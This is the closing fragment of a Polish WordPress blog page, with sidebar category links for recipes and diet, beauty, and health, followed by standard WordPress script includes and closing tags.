	<li class="cat-item cat-item-45"><a href="http://blog.wysoka-jakosc.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://blog.wysoka-jakosc.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://blog.wysoka-jakosc.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://blog.wysoka-jakosc.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://blog.wysoka-jakosc.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>